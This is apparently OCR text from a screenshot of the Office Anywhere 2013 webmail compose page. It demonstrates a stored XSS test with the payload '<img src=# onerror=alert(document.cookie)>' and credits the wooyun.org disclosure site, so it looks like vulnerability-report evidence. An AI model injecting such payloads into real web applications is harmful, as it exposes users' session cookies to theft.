 Office Anywhere 2013 网络智能办公系统 - Windows Internet Explorer
http://127.0.0.1/general/
Office Anywhere 2013 ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Office Anywhere® 2013
6月28日 星期五
系统管理员 离开
电子邮件 公告通知 新闻 日程安排 新建工作 桌面 控制面板
导航 组织 微讯 搜索
全部 收藏
个人事务
电子邮件
消息管理
手机短信
智协同
公告通知
新闻
投票
个人考勤
日程安排
工作日志
未读 写信
邮件箱
收件箱 6
草稿箱 5
已发送 6
废纸篓 0
查询邮件
邮件箱管理
管理邮件箱
邮箱整理
写邮件（每隔3分钟自动保存一次）
收件人：
系统管理员,
添加 清空 向此人发送外部邮件
添加外部收件人 - 添加抄送 - 添加密送 - 最近联系人
邮件主题： office anywhere email xss test 一般邮件
邮件内容：
计算字数：0
清空
B I 字体 大小
office anywhere email xss test
<img src=# onerror=alert(document.cookie); width=0>
www.wooyun.org